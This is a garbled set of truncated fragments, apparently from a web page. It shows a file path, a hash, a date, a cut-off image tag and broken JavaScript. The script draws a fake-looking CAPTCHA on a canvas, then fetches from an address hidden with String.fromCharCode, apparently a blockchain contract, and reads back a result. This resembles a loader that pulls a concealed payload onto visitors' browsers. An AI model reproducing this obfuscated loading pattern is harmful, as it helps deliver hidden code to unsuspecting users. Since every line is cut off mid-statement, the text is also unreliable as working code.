
📄 Hash Value:
5952314c96bfc06e52ca2c2a2a3bb4a
📆 Update: 2026-03-14
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(